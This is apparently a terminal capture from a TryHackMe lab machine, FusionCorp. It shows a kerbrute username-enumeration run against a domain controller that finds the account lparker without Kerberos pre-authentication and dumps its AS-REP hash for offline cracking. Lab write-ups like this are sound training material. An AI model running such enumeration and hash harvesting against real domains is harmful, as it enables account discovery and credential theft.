 ┌─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/FusionCorp]
└──╼ #kerbrute userenum --dc 10.10.238.231 -d fusion.corp usernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 06/18/25 - Ronnie Flathers @ropnop
2025/06/18 22:06:00 >  Using KDC(s):
2025/06/18 22:06:00 >   10.10.238.231:88
2025/06/18 22:06:03 >  [+] lparker has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$lparker@FUSION.CORP:060983b2070563af4d78a5b2a6632f4c$28ae98986543034bdd9e5a7233e2ba47231a348bf0a64394618659c650e39da1e86f197b9a06dd502f0525420d71755da6105022946
e374472dd51c5bb87f42a508a1bbee1243c280c0ecc1449e29ad785b3229749262d523c5d945286753955c99942976a35a2f6304f06d8879e3780e36f3072fda010ef94d9708cda0d6d055bb2984bb02193aafca4bd970
714225b4e9c774509027ab897ddbd21d3bb0d89996c5b6c011e868ae0f0bc6d2784a87fdb1db622c91d91b6de62315a5f69ebf3057259074a219c5580f762795ac3a377cf2806f4e06214c8b0d12ddf81a9a001d483a60
8b54434696eeec0edb146a1c4014d2a677e6a66675480c022c602
2025/06/18 22:06:03 >  [+] VALID USERNAME:       lparker@fusion.corp
2025/06/18 22:06:04 >  Done! Tested 159 usernames (1 valid) in 3.181 seconds